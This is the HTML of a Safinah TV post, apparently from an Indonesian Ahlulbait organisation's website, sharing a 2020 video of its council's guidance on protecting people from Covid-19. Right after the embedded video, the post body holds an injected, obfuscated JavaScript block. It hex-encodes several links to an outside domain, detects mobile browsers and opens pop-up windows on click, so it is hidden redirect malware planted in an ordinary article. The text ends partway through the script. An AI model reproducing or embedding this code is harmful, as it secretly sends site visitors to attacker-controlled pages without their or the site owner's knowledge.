        <img class="eltdf-dark-logo" src="https://safinah.id/wp-content/uploads/2024/03/footer.png" alt="dark logo"/>        <img class="eltdf-light-logo" src="https://safinah.id/wp-content/uploads/2024/03/footer.png" alt="light logo"/>        <img class="eltdf-transparent-logo" src="https://safinah.id/wp-content/themes/readanddigest/assets/img/logo-transparent.png" alt="transparent logo"/>    </a>
</div>

                    </div>
                </div>
                <div class="eltdf-position-right">
                    <div class="eltdf-position-right-inner">
                                            </div>
                </div>
            </div>
        </div>
    </div>
    <div class="eltdf-menu-area">
        <div class="eltdf-grid">
            <div class="eltdf-vertical-align-containers">
                <div class="eltdf-position-left">
                    <div class="eltdf-position-left-inner">
                        
<nav class="eltdf-main-menu eltdf-drop-down eltdf-default-nav">
    <ul id="menu-top-menu" class="clearfix"><li id="nav-menu-item-27107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  eltdf-menu-narrow" ><a href="https://safinah.id/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Home</span></span></span></a></li>
<li id="nav-menu-item-2307" class="menu-item menu-item-type-post_type menu-item-object-page  eltdf-menu-narrow" ><a href="https://safinah.id/about/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Tentang Kami</span></span></span></a></li>
<li id="nav-menu-item-5312" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://safinah.id/category/info-bulan-ini/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Info Bulan Ini</span></span></span></a></li>
<li id="nav-menu-item-2445" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://safinah.id/category/buletin/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Buletin</span></span></span></a></li>
<li id="nav-menu-item-2446" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children  eltdf-menu-has-sub eltdf-menu-narrow" ><a href="https://safinah.id/category/galeri/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Galeri</span><span class="eltdf_menu_arrow ion-chevron-down"></span></span></span></a>
<div class="eltdf-menu-second"><div class="eltdf-menu-inner"><ul>
	<li id="nav-menu-item-2447" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/galeri/foto/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Foto</span></span></span></a></li>
	<li id="nav-menu-item-10889" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/galeri/infografis/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Infografis</span></span></span></a></li>
	<li id="nav-menu-item-2448" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/galeri/suara/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Suara</span></span></span></a></li>
	<li id="nav-menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent " ><a href="https://safinah.id/category/galeri/video/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Video</span></span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-11709" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://safinah.id/category/galeri/ebook/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">eBook</span></span></span></a></li>
<li id="nav-menu-item-11714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  eltdf-menu-has-sub eltdf-menu-narrow" ><a href="https://safinah.id/category/jawaban-fikih-quest/q-a/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Q &amp; A</span><span class="eltdf_menu_arrow ion-chevron-down"></span></span></span></a>
<div class="eltdf-menu-second"><div class="eltdf-menu-inner"><ul>
	<li id="nav-menu-item-11715" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://safinah.id/any-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">ANY QUEST</span></span></span></a></li>
	<li id="nav-menu-item-11716" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://safinah.id/fikih-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">FIKIH QUEST</span></span></span></a></li>
	<li id="nav-menu-item-11712" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/jawaban-any-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Jawaban Any Quest</span></span></span></a></li>
	<li id="nav-menu-item-11713" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/jawaban-fikih-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Jawaban Fikih Quest</span></span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-27097" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent  eltdf-menu-narrow" ><a href="https://safinah.id/category/galeri/video/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Video</span></span></span></a></li>
</ul></nav>

                    </div>
                </div>
                <div class="eltdf-position-right">
                    <div class="eltdf-position-right-inner">
                                                    

            <form class="eltdf-search-menu-holder" id="searchform-1287833099" action="https://safinah.id/" method="get">
                <div class="eltdf-form-holder">
                    <div class="eltdf-column-left">
                        <input type="text" placeholder="Search Here" name="s" class="eltdf-search-field" autocomplete="off" />
                    </div>
                    <div class="eltdf-column-right">
                        <button class="eltdf-search-submit" type="submit" value=""><span class="ion-ios-search"></span></button>
                    </div>
                </div>
            </form>

                                                </div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="eltdf-sticky-header">
                <div class="eltdf-sticky-holder">
            <div class=" eltdf-vertical-align-containers">
                <div class="eltdf-position-left">
                    <div class="eltdf-position-left-inner">
                        
<div class="eltdf-logo-wrapper">
    <a href="https://safinah.id/" style="height: 24px;">
        <img src="https://safinah.id/wp-content/uploads/2024/03/footer.png" alt="logo"/>
    </a>
</div>

                    </div>
                </div>
                <div class="eltdf-position-center">
                    <div class="eltdf-position-center-inner">
                        
<nav class="eltdf-main-menu eltdf-drop-down eltdf-sticky-nav">
    <ul id="menu-top-menu-1" class="clearfix"><li id="sticky-menu-item-27107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  eltdf-menu-narrow" ><a href="https://safinah.id/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Home</span></span></span></a></li>
<li id="sticky-menu-item-2307" class="menu-item menu-item-type-post_type menu-item-object-page  eltdf-menu-narrow" ><a href="https://safinah.id/about/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Tentang Kami</span></span></span></a></li>
<li id="sticky-menu-item-5312" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://safinah.id/category/info-bulan-ini/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Info Bulan Ini</span></span></span></a></li>
<li id="sticky-menu-item-2445" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://safinah.id/category/buletin/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Buletin</span></span></span></a></li>
<li id="sticky-menu-item-2446" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children  eltdf-menu-has-sub eltdf-menu-narrow" ><a href="https://safinah.id/category/galeri/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Galeri</span><span class="eltdf_menu_arrow ion-chevron-down"></span></span></span></a>
<div class="eltdf-menu-second"><div class="eltdf-menu-inner"><ul>
	<li id="sticky-menu-item-2447" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/galeri/foto/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Foto</span></span></span></a></li>
	<li id="sticky-menu-item-10889" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/galeri/infografis/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Infografis</span></span></span></a></li>
	<li id="sticky-menu-item-2448" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/galeri/suara/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Suara</span></span></span></a></li>
	<li id="sticky-menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent " ><a href="https://safinah.id/category/galeri/video/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Video</span></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-menu-item-11709" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://safinah.id/category/galeri/ebook/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">eBook</span></span></span></a></li>
<li id="sticky-menu-item-11714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  eltdf-menu-has-sub eltdf-menu-narrow" ><a href="https://safinah.id/category/jawaban-fikih-quest/q-a/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Q &amp; A</span><span class="eltdf_menu_arrow ion-chevron-down"></span></span></span></a>
<div class="eltdf-menu-second"><div class="eltdf-menu-inner"><ul>
	<li id="sticky-menu-item-11715" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://safinah.id/any-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">ANY QUEST</span></span></span></a></li>
	<li id="sticky-menu-item-11716" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://safinah.id/fikih-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">FIKIH QUEST</span></span></span></a></li>
	<li id="sticky-menu-item-11712" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/jawaban-any-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Jawaban Any Quest</span></span></span></a></li>
	<li id="sticky-menu-item-11713" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/jawaban-fikih-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Jawaban Fikih Quest</span></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-menu-item-27097" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent  eltdf-menu-narrow" ><a href="https://safinah.id/category/galeri/video/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Video</span></span></span></a></li>
</ul></nav>

                    </div>
                </div>
                <div class="eltdf-position-right">
                    <div class="eltdf-position-right-inner">
                                                    <div id="text-17" class="widget widget_text eltdf-sticky-right">			<div class="textwidget">
    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #363636;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://www.instagram.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-instagram eltdf-icon-element" style="color: #ffffff;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #363636;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://www.facebook.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-facebook eltdf-icon-element" style="color: #ffffff;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #363636;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://twitter.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-twitter eltdf-icon-element" style="color: #ffffff;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #363636;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://www.pinterest.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-pinterest eltdf-icon-element" style="color: #ffffff;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #363636;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://vimeo.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-vimeo eltdf-icon-element" style="color: #ffffff;font-size:13px" ></i>
                    </a>
            </span>

</div>
		</div>                                            </div>
                </div>
            </div>
        </div>
    </div>

</header>


<header class="eltdf-mobile-header">
    <div class="eltdf-mobile-header-inner">
                <div class="eltdf-mobile-header-holder">
            <div class="eltdf-grid">
                <div class="eltdf-vertical-align-containers">
                                            <div class="eltdf-position-left">
                            <div class="eltdf-position-left-inner">
                                
<div class="eltdf-mobile-logo-wrapper">
    <a href="https://safinah.id/" style="height: 24px">
        <img src="https://safinah.id/wp-content/uploads/2024/03/footer.png" alt="mobile-logo"/>
    </a>
</div>

                            </div>
                        </div>
                                        <div class="eltdf-position-right">
                        <div class="eltdf-position-right-inner">
                                                                                        <div class="eltdf-mobile-menu-opener">
                                    <a href="javascript:void(0)">
                                        <span class="eltdf-mobile-opener-icon-holder">
                                            <span class="eltdf-line line1"></span>
                                            <span class="eltdf-line line2"></span>
                                            <span class="eltdf-line line3"></span>
                                            <span class="eltdf-line line4"></span>
                                            <span class="eltdf-line line5"></span>
                                        </span>
                                    </a>
                                </div>
                                                    </div>
                    </div>
                </div> <!-- close .eltdf-vertical-align-containers -->
            </div>
        </div>
        
	<nav class="eltdf-mobile-nav">
		<div class="eltdf-grid">
			<ul id="menu-top-menu-2" class=""><li id="mobile-menu-item-27107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://safinah.id/" class=""><span>Home</span></a></li>
<li id="mobile-menu-item-2307" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://safinah.id/about/" class=""><span>Tentang Kami</span></a></li>
<li id="mobile-menu-item-5312" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/info-bulan-ini/" class=""><span>Info Bulan Ini</span></a></li>
<li id="mobile-menu-item-2445" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/buletin/" class=""><span>Buletin</span></a></li>
<li id="mobile-menu-item-2446" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children  has_sub"><a href="https://safinah.id/category/galeri/" class=""><span>Galeri</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-2447" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/galeri/foto/" class=""><span>Foto</span></a></li>
	<li id="mobile-menu-item-10889" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/galeri/infografis/" class=""><span>Infografis</span></a></li>
	<li id="mobile-menu-item-2448" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/galeri/suara/" class=""><span>Suara</span></a></li>
	<li id="mobile-menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent "><a href="https://safinah.id/category/galeri/video/" class=""><span>Video</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-11709" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/galeri/ebook/" class=""><span>eBook</span></a></li>
<li id="mobile-menu-item-11714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://safinah.id/category/jawaban-fikih-quest/q-a/" class=""><span>Q &amp; A</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-11715" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://safinah.id/any-quest/" class=""><span>ANY QUEST</span></a></li>
	<li id="mobile-menu-item-11716" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://safinah.id/fikih-quest/" class=""><span>FIKIH QUEST</span></a></li>
	<li id="mobile-menu-item-11712" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/jawaban-any-quest/" class=""><span>Jawaban Any Quest</span></a></li>
	<li id="mobile-menu-item-11713" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/jawaban-fikih-quest/" class=""><span>Jawaban Fikih Quest</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-27097" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent "><a href="https://safinah.id/category/galeri/video/" class=""><span>Video</span></a></li>
</ul>		</div>
	</nav>

    </div>

</header> <!-- close .eltdf-mobile-header -->


                    <a id='eltdf-back-to-top'  href='#'>
                <span class="eltdf-icon-stack">
                     <i class="eltdf-icon-linea-icon icon icon-arrows-up " ></i>                </span>
            </a>
        
        <div class="eltdf-content" >
            <div class="eltdf-content-inner">
<div class="eltdf-grid">
    <div class="eltdf-title eltdf-breadcrumbs-type eltdf-title-has-thumbnail eltdf-preload-background eltdf-has-background eltdf-content-left-alignment eltdf-title-image-not-responsive" style="height:622px;background-image:url(https://safinah.id/wp-content/uploads/2020/03/covid-19.jpg);" data-height="622" data-background-width=&quot;1280&quot;>
        <div class="eltdf-title-image"><img src="https://safinah.id/wp-content/uploads/2020/03/covid-19.jpg" alt="&nbsp;" /> </div>
                <div class="eltdf-title-image-overlay"></div>
              
    </div>
    <div class="eltdf-title " >
      
        <div class="eltdf-title-holder" >
            <div class="eltdf-container clearfix">
                <div class="eltdf-container-inner">
                    <div class="eltdf-title-subtitle-holder" style="">
                        <div class="eltdf-title-subtitle-holder-inner">
                            <h1 class="eltdf-title-text" > Video: Arahan Dewan Syura ABI Terkait Wabah Virus Corona (Covid-19)</h1>
                            <div class="eltdf-title-cat" >
                                <div class="eltdf-post-info-category"><a href="https://safinah.id/category/galeri/video/" rel="category tag">Video</a></div>                            </div>
                        </div>
                    </div>
                                            <div class="eltdf-title-post-info">
                            <div class="eltdf-pt-info-section clearfix" >
                                                                    <div class="eltdf-title-post-author-info">
                                        <div class="eltdf-title-author-image">
                                            <img alt='' src='https://secure.gravatar.com/avatar/df998700eb28e46f90bd359d64e6002b?s=17&#038;d=retro&#038;r=g' class='avatar avatar-17 photo' height='17' width='17' />                                        </div>
                                        <div class="eltdf-title-post-author">
                                            <span>By</span>
                                            <div class="eltdf-post-info-author"><a itemprop="author" class="eltdf-post-info-author-link" href="https://safinah.id/author/zainuddin/">Zainuddin Ginting</a></div>
                                        </div>
                                    </div>
                                                                <div itemprop="dateCreated" class="eltdf-post-info-date entry-date updated">
			<a itemprop="url" href="https://safinah.id/2020/03/">
		20 March 2020			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div><div class="eltdf-post-info-comments-holder"><a class="eltdf-post-info-comments" href="https://safinah.id/video-arahan-dewan-syura-abi-terkait-wabah-virus-corona-covid-19/#respond" target="_self">0 Comments</a></div><div class="eltdf-blog-like"><a href="#" class="eltdf-like" id="eltdf-like-14135-335" title="Like this"><span>0</span></a></div><div class="eltdf-post-info-count"><span class="eltdf-post-count-number">597</span> <span class="eltdf-post-count-text">Views</span></div>                            </div>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
</div>
	<div class="eltdf-container">
				<div class="eltdf-container-inner">
				<div class="eltdf-blog-holder eltdf-blog-single">
		<article id="post-14135" class="post-14135 post type-post status-publish format-standard has-post-thumbnail hentry category-video tag-abi tag-ahlulbait tag-arahan tag-corona tag-covid19 tag-dewan tag-indonesia tag-syura tag-virus tag-wabah">
	<div class="eltdf-post-content">
		<div class="eltdf-post-text">
			<div class="eltdf-post-text-inner clearfix">
				<p>SAFINAH TV &#8211; Menghimbau seluru kaum muslimin dan pengikut Ahlulbait khususnya serta lebih khusus kepada para pengurus Ormas Islam Ahlulbait Indonesia dalam semua jenjangnya hendaknya memperhatikan berbagai prinsip-prinsip kesehatan dan keselamatan dalam rangka menjaga diri sendiri dan mereka yang berada di sekitar kita agar tidak terjangkit atau tidak tertular virus corona yang saat ini menjadi masalah global.</p>
<p><iframe title="Arahan Dewan Syura ABI Terkait Wabah Virus Corona (Covid-19)" width="1060" height="596" src="https://www.youtube.com/embed/J7-TLR9iOXo?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x67\x71\x4c\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x57\x49\x64\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x6b\x4a\x54\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x6e\x7a\x56\x37\x63\x357','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x48\x66\x48\x36\x63\x316','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x6c\x75\x76\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x61\x59\x65\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x54\x47\x6f\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x63\x64\x67\x34\x63\x394',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x6e\x4a\x62\x39\x63\x399','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v 